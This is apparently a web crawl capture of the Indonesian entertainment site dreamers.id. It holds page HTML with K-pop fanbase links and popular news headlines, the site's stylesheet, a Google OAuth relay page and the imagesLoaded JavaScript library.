                <a href="https://forum.dreamers.id/list/763/junghyunique" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">JUNGHYUNIQUE</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/762/the-secret-of-angel" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/THE SECRET OF ANGEL/img_profile/33truebeauty_info.id.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/762/the-secret-of-angel" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">THE SECRET OF ANGEL</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/761/gallery-kdramaindo" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/GALLERY KDRAMAINDO/img_profile/72gallery_kdramaindo.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/761/gallery-kdramaindo" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">GALLERY KDRAMAINDO</div></a>                       
            </div>
                        <div id="clear"></div>                            
        </div>
    </div>
</div>
            </div>
            <div id="clear"></div>
            <div id="berita_populer">
    <div><h3 id="heading_populer"><span id="span1">BERITA</span> <span id="span2">POPULER</span></h3></div>
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120256/blackpink-siap-comeback-dengan-mini-album-‘deadline’-pada-27-februari" title="BLACKPINK Siap Comeback dengan Mini Album ‘DEADLINE’ pada 27 Februari"><img alt="BLACKPINK Siap Comeback dengan Mini Album ‘DEADLINE’ pada 27 Februari" src="http://www.dreamers.id/img_artikel/7120260115073721.jpg" width="248" alt="BLACKPINK Siap Comeback dengan Mini Album ‘DEADLINE’ pada 27 Februari"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120256/blackpink-siap-comeback-dengan-mini-album-‘deadline’-pada-27-februari'">BLACKPINK Siap Comeback dengan Mini Album ‘DEADLINE’ pada 27 Februari</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120257/oh-dong-min-dan-noh-susanna-umumkan-pernikahan-pada-mei-mendatang" title="Oh Dong Min dan Noh Susanna Umumkan Pernikahan pada Mei Mendatang"><img alt="Oh Dong Min dan Noh Susanna Umumkan Pernikahan pada Mei Mendatang" src="http://www.dreamers.id/img_artikel/3820260115081101.jpg" width="248" alt="Oh Dong Min dan Noh Susanna Umumkan Pernikahan pada Mei Mendatang"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120257/oh-dong-min-dan-noh-susanna-umumkan-pernikahan-pada-mei-mendatang'">Oh Dong Min dan Noh Susanna Umumkan Pernikahan pada Mei Mendatang</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120258/indomy-bersiap-bts-pilih-jakarta-sebagai-penutup-tur-dunia-2026" title="INDOMY Bersiap! BTS Pilih Jakarta Sebagai Penutup Tur Dunia 2026"><img alt="INDOMY Bersiap! BTS Pilih Jakarta Sebagai Penutup Tur Dunia 2026" src="http://www.dreamers.id/img_artikel/5020260115084651.jpg" width="248" alt="INDOMY Bersiap! BTS Pilih Jakarta Sebagai Penutup Tur Dunia 2026"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120258/indomy-bersiap-bts-pilih-jakarta-sebagai-penutup-tur-dunia-2026'">INDOMY Bersiap! BTS Pilih Jakarta Sebagai Penutup Tur Dunia 2026</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120260/attrakt-menangkan-gugatan-terhadap-the-givers-terkait-kasus-fifty-fifty" title="ATTRAKT Menangkan Gugatan Terhadap The Givers Terkait Kasus FIFTY FIFTY"><img alt="ATTRAKT Menangkan Gugatan Terhadap The Givers Terkait Kasus FIFTY FIFTY" src="http://www.dreamers.id/img_artikel/8320260115122947.jpg" width="248" alt="ATTRAKT Menangkan Gugatan Terhadap The Givers Terkait Kasus FIFTY FIFTY"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120260/attrakt-menangkan-gugatan-terhadap-the-givers-terkait-kasus-fifty-fifty'">ATTRAKT Menangkan Gugatan Terhadap The Givers Terkait Kasus FIFTY FIFTY</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    </div>
<div id="clear"></div>            <div style="cursor:pointer; padding-top:5px" class="naik">^</div>
        </div>
        <div id="clear"></div>       
        <div style="overflow:hidden; position:relative; z-index:10; margin-top:50px" class="footer">
			<div style="width:125px; margin-left:auto; margin-right:auto; margin-top:15px; margin-bottom:15px; display:none">
    <a href="https://twitter.com/DreamersRadioID" target="_blank"><div style="float:left" id="btntwitter"></div></a>
    <a href="https://www.facebook.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnfb"></div></a>
    <a href="http://instagram.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnig"></div></a>
    <div id="clear"></div>
</div>

<div style="width:250px; height:30px; margin:0px auto; display:none">

    <script>(function(){var cx='013869620100060429039:zafhejynxaq';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src=(document.location.protocol=='https:'?'https:':'http:')+'//cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s);})();</script>

	<gcse:search enableAutoComplete="true"></gcse:search>
</div>

<div id="clear"></div>
<div style="margin-top:10px; margin-bottom:10px; margin-left:auto; margin-right:auto; font-size:11px; color:#b1b1b1" align="center">
    <ul style="list-style:none; display:inline; width:400px; margin-left:-10px">
        <li style="display:inline"><a href="https://www.dreamers.id/about-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">About Us</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/career" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Career</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/redaksi" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Redaksi</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/pedoman" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Pedoman</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/contact-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Contact Us</a></li>
    </ul>

</div>
<div style="background:#b4b5b9; width:100%">
    <div style="width:500px; margin-left:auto; margin-right:auto; color:#fff; font-size:10px; padding-top:10px; padding-bottom:10px; text-align:center">COPYRIGHT 2026 DREAMERS.ID PUBLISHED BY DREAMERS NETWORK</div></div>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script>var OneSignal=window.OneSignal||[];OneSignal.push(["init",{appId:"0503f78c-7dd2-49b6-bf78-ac685ff19e4a",autoRegister:true,subdomainName:'https://dreamers.onesignal.com',notifyButton:{enable:false}}]);</script>        </div>
    </div>
</div>
<div style="position:fixed; z-index:999999; bottom: 0%; left: 50%; margin-top: -100px; margin-left: -535px;" id="bottom-banner" align="center">
	<div style="position:absolute;  right:0; cursor:pointer; width:1070px; color:#ec008c; font-size:11px" id="bottom-close" align="right">close(x)</div>
	<div style="margin:auto; ">
	    </div>
</div>
</body>
</html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-24140477-9');</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-Q1CF5QNX5V');</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhiburan.dreamers.id&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="GzRXVBcBtmvtGwHjnSTb1g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="GzRXVBcBtmvtGwHjnSTb1g"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/kanal2020.css
body_size: 2360
content:
@font-face {
font-family: MyriadPro;
src: url("https://www.dreamers.id/font/MyriadPro-Regular.otf");
}
@font-face {
font-family: MyriadPro-BoldIt;
src: url("https://www.dreamers.id/font/MyriadPro-BlackIt.otf");
}
@font-face {
font-family: MyriadPro-Black;
src: url("https://www.dreamers.id/font/MyriadPro-Black.otf");
}
@font-face {
font-family: MyriadPro-Cond;
src: url("https://www.dreamers.id/font/MyriadPro-Cond.otf");
}
@font-face {
font-family: MyriadPro-BoldCond;
src: url("https://www.dreamers.id/font/MyriadPro-BoldCond.otf");
}
body {
margin: 0px 0px 0px 0px;
color:#5e5e5e;
font-family:'Myriad Pro';
background-color:#fff;
}
#berita-terkini{
position:absolute; z-index:1; color:#fff; margin:10px; padding:4px 8px; border:solid 1px #fff; font-size:18px
}
#bg-item-terkini{
width:728px; height:85px; background:#000; opacity:.6; position:absolute; z-index:1; margin-top:-85px
}
#img-terkini{
width:728px; height:400px; overflow:hidden
}
#judul-terkini{
font-size:23px; position:absolute; z-index:2; margin-top:-72px; margin-left:30px; margin-right:30px
}
#judul_populer{
color:#5e5e5e; text-decoration:none;
}
#link_hiburan_1:hover{
background:#dc007b; color:#fff
}
#link_hiburan_2:hover{
background:#fec81e; color:#fff
}
#link_hiburan_3:hover{
background:#008096; color:#fff
}
#backgroundPopup {
z-index:101;
position: fixed;
display:none;
height:100%;
width:100%;
background:#ccc;
top:0px;
left:0px;
}
#toPopup, #toPopup2 {
width: 430px; height:370px;
border:solid 1px #c7c8ca;
display:none ;
left: 35%;
position: fixed;
z-index:102;
top: 25%;
}
div.loader {
background: url(../images/festival-2014/loading.gif) no-repeat scroll 0 0 transparent;
height: 32px;
width: 32px;
display: none;
z-index: 9999;
top: 40%;
left: 50%;
position: absolute;
margin-left: -10px;
}
div.close {
background: url(../images/festival-2014/closebox.png) no-repeat scroll 0 0 transparent;
cursor: pointer;
height: 30px;
position: absolute;
z-index:102;
right: -20px;
top: -20px;
width: 30px;
}
span.ecs_tooltip {
background: none repeat scroll 0 0 #000000;
border-radius: 2px 2px 2px 2px;
color: #FFFFFF;
display: none;
font-size: 11px;
height: 16px;
opacity: 0.7;
padding: 4px 3px 2px 5px;
position: absolute;
right: -62px;
text-align: center;
top: -51px;
width: 93px;
}
span.arrow {
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 7px solid #000000;
display: block;
height: 1px;
left: 40px;
position: relative;
top: 3px;
width: 1px;
}
#menu-gatsby{
float:left;
width:90px;
height:34px;
background-image: url("http://www.dreamers.id/images/menu/logo-gatsby.png");
}
#menu-explorenissin{
float:left;
width:75px;
height:34px;
background-image: url("http://www.dreamers.id/images/menu/explore-bali1.png");
}
#menu-explorenissin:hover{
float:left;
width:75px;
height:34px;
background-image: url("http://www.dreamers.id/images/menu/explore-bali1b.png");
}
#menu-sisterhood{
float:left;
width:92px;
height:34px;
background-image: url("http://www.dreamersradio.com/images/menu/sisterhood_btn_34.jpg");
}
#menu-sisterhood:hover {
float:left;
width:92px;
height:34px;
background-image: url("http://www.dreamersradio.com/images/menu/sisterhood_btn_34_hover.jpg");
}
#menu-bigcola{
width:111px;
height:34px;
background-image: url(../images/menu/34_bc_agt.jpg);
}
#menu-bigcola:hover{
width:111px;
height:34px;
background-image: url(../images/menu/34_bc_agt_hover.jpg);
}
#menu-jerawat{
width:89px;
height:34px;
background-image: url(../images/menu/34_curhatjerawat.jpg);
}
#menu-jerawat:hover{
width:89px;
height:34px;
background-image: url(../images/menu/34_curhatjerawat_hover.jpg);
}

.judul-caption {width: 100%; padding: 2%; padding-left:10px; padding-right:10px; position: absolute; left: 0; bottom: -15px; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 15px; line-height: 18px; transition:all 0.3s ease-out;}
.judul-caption:hover{
background: rgba(0,0,0,.6); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.6); text-decoration:underline;
}
#more1{
background:#a7abae;
color:#fff;transition:all 0.3s ease-out;
}
#more1:hover{
background:#d30080;
color:#fff;transition:all 0.3s ease-out;
}
#more2{
background:#d31380;
color:#fff; font-style:italic;
transition:all 0.3s ease-out;
}
#more2:hover{
background:#b70477;
color:#fff;
transition:all 0.3s ease-out;
}
#more3{
background:#d8df20;
color:#fff;transition:all 0.3s ease-out;
}
#more3:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more4{
background:#d7e021;
color:#58585a;transition:all 0.3s ease-out;
}
#more4:hover{
background:#b2c535; 
color:#58585a;transition:all 0.3s ease-out;
}
#more5{
background:#3a3a3c; font-style:italic;
color:#fff;transition:all 0.3s ease-out;
}
#more5:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more6{
background:#4d3e99; font-style:italic;
color:#fff;transition:all 0.3s ease-out;
}
#more6:hover{
background:#342387;
color:#fff;transition:all 0.3s ease-out;
}
#more7{
background:#25aae2;
color:#fff;transition:all 0.3s ease-out;
}
#more7:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more8{
background:#9933ff;
color:#fff;transition:all 0.3s ease-out;
}
#more8:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more9{
background:#fef200;
color:#fff;transition:all 0.3s ease-out;
}
#more9:hover{
background:#e1d827;
color:#fff;transition:all 0.3s ease-out;
}
#more10{
background:#E7AD4A;
color:#fff;transition:all 0.3s ease-out;
}
#more10:hover{
background:#ecb504;
color:#fff;transition:all 0.3s ease-out;
}
#more10{
background:#ffde15;
color:#fff;transition:all 0.3s ease-out;
}
#more10:hover{
background:#f3d101;
color:#fff;transition:all 0.3s ease-out;
}
#more11{
background:#33c6f4;
color:#fff;transition:all 0.3s ease-out;
}
#more11:hover{
background:#1cb2d5;
color:#fff;transition:all 0.3s ease-out;
}

.fixed {
position: fixed;
top: 32px;
z-index:99;
}
.fixed2 {
position: fixed;
top: 85px;
z-index:99;
height:100%;
}
.menu{
  background:#df218d; width:1040px; height:34px; border-radius:5px;
}
.menu ul {
  text-align: left;
  display: inline;
  margin-left: -15px;
  padding: 10px 15px;
  list-style: none;
}
.menu ul li {
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul li:hover {
  background: #666;
  color: #fff;
}
.menu ul li a{
  color:#fff;
  text-decoration:none;
}

.menu ul .celebrity{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .celebrity:hover {
  background: #c1057e;
  color: #fff;
}
.menu ul .movie{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .movie:hover {
  background: #feca1f;
  color: #fff;
}
.menu ul .music{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .music:hover {
  background: #3ac7f4;
  color: #fff;
}
.menu ul .lifestyle{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .lifestyle:hover {
  background: #fec81e;
  color: #fff;
}
.menu ul .news{
	font-size:13px;
	display: inline-block;
	margin-right: -3px;
	position: relative;
	height:34px;
	padding: 9px 15px 8px 15px;
	color:#fff;
	cursor: pointer;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.menu ul .news:hover {
	background: #0192c9;
	color: #fff;
}
.menu ul .sport{
	font-size:13px;
	display: inline-block;
	margin-right: -3px;
	position: relative;
	height:34px;

	padding: 9px 15px 8px 15px;
	color:#fff;
	cursor: pointer;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.menu ul .sport:hover {
	background: #4A9600;
	color: #fff;
}

.menu ul li ul {
  padding: 0; 
  position: absolute;
  z-index:99;
  left: 0;
  top:34px;
  width: 680px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  display: none;
  opacity: 0;
  visibility: hidden;
  -webkit-transiton: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -ms-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  -transition: opacity 0.2s;
}
.menu ul li ul li { 
  background:#c1057e; color:#fff;border-right:solid 1px #9f0071;
  display: inline-block; 
  color: #fff;
}
.menu ul li ul li a{ 
  color: #fff;
  font-size:13px;
  text-decoration:none;
}
.menu ul li ul li:hover { background: #666; }
.menu ul li:hover ul {
  display: inline-block;
  opacity: 1;
  visibility: visible;
  left: 15px;
}
.menu ul li ul .celebrity{ 
background:#d50081; border-right:solid 1px #c1057e;
}
.menu ul li ul .celebrity:hover{ 
background:#c1057e; border-right:solid 1px #c1057e;
}
.menu ul li ul .movie{ 
background:#feca1f; border-right:solid 1px #e1ad26;
}
.menu ul li ul .movie:hover{ 
background:#e3b51d; border-right:solid 1px #e1ad26;
}
.menu ul li ul .music{ 
background:#3ac7f4; border-right:solid 1px #2dbcdc;
}
.menu ul li ul .music:hover{ 
background:#1cb2d5; border-right:solid 1px #2dbcdc;
}
.menu ul li ul .lifestyle{ 
background:#ffd71c; border-right:solid 1px #b2c432;
}
.menu ul li ul .lifestyle:hover{ 
background:#e4bb21; border-right:solid 1px #b2c432;
}

.naik {
    display: none;
    position: fixed;
	z-index:1001;
    width: 40px;
    height: 40px;
	padding-right:1px;
    background-color: #444;
    font-size: 28px;
    line-height: 35px;
    text-align: center;
    color: #FFF;
    top: auto;
    left: auto;
    right: 30px;
    bottom: 30px;
    cursor: pointer;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    transition: background-color .2s linear;
    -moz-transition: background-color .2s linear;
    -webkit-transition: background-color .2s linear;
    -ms-transition: background-color .2s linear;
    -o-transition: background-color .2s linear;
}

.naik:hover { background-color: #c1057e; }
#btnfb{
background:url(../images/landing/facebook_like.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnfb:hover{
background:url(../images/landing/fb_like_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btntwitter{
background:url(../images/landing/twitter_follow.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btntwitter:hover{
background:url(../images/landing/twitter_follow_hover.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btnig{
background:url(../images/landing/instagram_follow.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnig:hover{
background:url(../images/landing/ig_follow_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
.discount span {
    display: inline-block;
    background-color: #E52E04;
    line-height: 20px;
    padding: 0px 10px;
    height: 20px;
    text-align: center;
    color: #FFF;
    font-size: 12px;
    font-weight: 700;
}
.g-price {
    display: block;
    font-size: 18px;
    font-weight: 700;
}
.g-del-price {
    color: #999;
}
del {
    text-decoration: line-through;
}

#btn-search3{
background:transparent;
background:url(../images/dreamland/icon-search.png);
width:21px;
height:21px;
border:none;
outline:none;
cursor:pointer;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/imagesloaded.js
body_size: 12543
content:
/*!
 * imagesLoaded v3.0.2
 * JavaScript is all like "You images are done yet or what?"
 */

( function( window ) {

'use strict';

var $ = window.jQuery;
var console = window.console;
var hasConsole = typeof console !== 'undefined';

// -------------------------- helpers -------------------------- //

// extend objects
function extend( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
}

var objToString = Object.prototype.toString;
function isArray( obj ) {
  return objToString.call( obj ) === '[object Array]';
}

// turn element or nodeList into an array
function makeArray( obj ) {
  var ary = [];
  if ( isArray( obj ) ) {
    // use object if already an array
    ary = obj;
  } else if ( typeof obj.length === 'number' ) {
    // convert nodeList to array
    for ( var i=0, len = obj.length; i < len; i++ ) {
      ary.push( obj[i] );
    }
  } else {
    // array of single index
    ary.push( obj );
  }
  return ary;
}

// --------------------------  -------------------------- //

function defineImagesLoaded( EventEmitter, eventie ) {

  /**
   * @param {Array, Element, NodeList, String} elem
   * @param {Object or Function} options - if function, use as callback
   * @param {Function} onAlways - callback function
   */
  function ImagesLoaded( elem, options, onAlways ) {
    // coerce ImagesLoaded() without new, to be new ImagesLoaded()
    if ( !( this instanceof ImagesLoaded ) ) {
      return new ImagesLoaded( elem, options );
    }
    // use elem as selector string
    if ( typeof elem === 'string' ) {
      elem = document.querySelectorAll( elem );
    }

    this.elements = makeArray( elem );
    this.options = extend( {}, this.options );

    if ( typeof options === 'function' ) {
      onAlways = options;
    } else {
      extend( this.options, options );
    }

    if ( onAlways ) {
      this.on( 'always', onAlways );
    }

    this.getImages();

    if ( $ ) {
      // add jQuery Deferred object
      this.jqDeferred = new $.Deferred();
    }

    // HACK check async to allow time to bind listeners
    var _this = this;
    setTimeout( function() {
      _this.check();
    });
  }

  ImagesLoaded.prototype = new EventEmitter();

  ImagesLoaded.prototype.options = {};

  ImagesLoaded.prototype.getImages = function() {
    this.images = [];

    // filter & find items if we have an item selector
    for ( var i=0, len = this.elements.length; i < len; i++ ) {
      var elem = this.elements[i];
      // filter siblings
      if ( elem.nodeName === 'IMG' ) {
        this.addImage( elem );
      }
      // find children
      var childElems = elem.querySelectorAll('img');
      // concat childElems to filterFound array
      for ( var j=0, jLen = childElems.length; j < jLen; j++ ) {
        var img = childElems[j];
        this.addImage( img );
      }
    }
  };

  /**
   * @param {Image} img
   */
  ImagesLoaded.prototype.addImage = function( img ) {
    var loadingImage = new LoadingImage( img );
    this.images.push( loadingImage );
  };

  ImagesLoaded.prototype.check = function() {
    var _this = this;
    var checkedCount = 0;
    var length = this.images.length;
    this.hasAnyBroken = false;
    // complete if no images
    if ( !length ) {
      this.complete();
      return;
    }

    function onConfirm( image, message ) {
      if ( _this.options.debug && hasConsole ) {
        console.log( 'confirm', image, message );
      }

      _this.progress( image );
      checkedCount++;
      if ( checkedCount === length ) {
        _this.complete();
      }
      return true; // bind once
    }

    for ( var i=0; i < length; i++ ) {
      var loadingImage = this.images[i];
      loadingImage.on( 'confirm', onConfirm );
      loadingImage.check();
    }
  };

  ImagesLoaded.prototype.progress = function( image ) {
    this.hasAnyBroken = this.hasAnyBroken || !image.isLoaded;
    this.emit( 'progress', this, image );
    if ( this.jqDeferred ) {
      this.jqDeferred.notify( this, image );
    }
  };

  ImagesLoaded.prototype.complete = function() {
    var eventName = this.hasAnyBroken ? 'fail' : 'done';
    this.isComplete = true;
    this.emit( eventName, this );
    this.emit( 'always', this );
    if ( this.jqDeferred ) {
      var jqMethod = this.hasAnyBroken ? 'reject' : 'resolve';
      this.jqDeferred[ jqMethod ]( this );
    }
  };

  // -------------------------- jquery -------------------------- //

  if ( $ ) {
    $.fn.imagesLoaded = function( options, callback ) {
      var instance = new ImagesLoaded( this, options, callback );
      return instance.jqDeferred.promise( $(this) );
    };
  }


  // --------------------------  -------------------------- //

  var cache = {};

  function LoadingImage( img ) {
    this.img = img;
  }

  LoadingImage.prototype = new EventEmitter();

  LoadingImage.prototype.check = function() {
    // first check cached any previous images that have same src
    var cached = cache[ this.img.src ];
    if ( cached ) {
      this.useCached( cached );
      return;
    }
    // add this to cache
    cache[ this.img.src ] = this;

    // If complete is true and browser supports natural sizes,
    // try to check for image status manually.
    if ( this.img.complete && this.img.naturalWidth !== undefined ) {
      // report based on naturalWidth
      this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );
      return;
    }

    // If none of the checks above matched, simulate loading on detached element.
    var proxyImage = this.proxyImage = new Image();
    eventie.bind( proxyImage, 'load', this );
    eventie.bind( proxyImage, 'error', this );
    proxyImage.src = this.img.src;
  };

  LoadingImage.prototype.useCached = function( cached ) {
    if ( cached.isConfirmed ) {
      this.confirm( cached.isLoaded, 'cached was confirmed' );
    } else {
      var _this = this;
      cached.on( 'confirm', function( image ) {
        _this.confirm( image.isLoaded, 'cache emitted confirmed' );
        return true; // bind once
      });
    }
  };

  LoadingImage.prototype.confirm = function( isLoaded, message ) {
    this.isConfirmed = true;
    this.isLoaded = isLoaded;
    this.emit( 'confirm', this, message );
  };

  // trigger specified handler for event type
  LoadingImage.prototype.handleEvent = function( event ) {
    var method = 'on' + event.type;
    if ( this[ method ] ) {
      this[ method ]( event );
    }
  };

  LoadingImage.prototype.onload = function() {
    this.confirm( true, 'onload' );
    this.unbindProxyEvents();
  };

  LoadingImage.prototype.onerror = function() {
    this.confirm( false, 'onerror' );
    this.unbindProxyEvents();
  };

  LoadingImage.prototype.unbindProxyEvents = function() {
    eventie.unbind( this.proxyImage, 'load', this );
    eventie.unbind( this.proxyImage, 'error', this );
  };

  // -----  ----- //

  return ImagesLoaded;
}

// -------------------------- transport -------------------------- //

if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( [
      'eventEmitter',
      'eventie'
    ],
    defineImagesLoaded );
} else {
  // browser global
  window.imagesLoaded = defineImagesLoaded(
    window.EventEmitter,
    window.eventie
  );
}

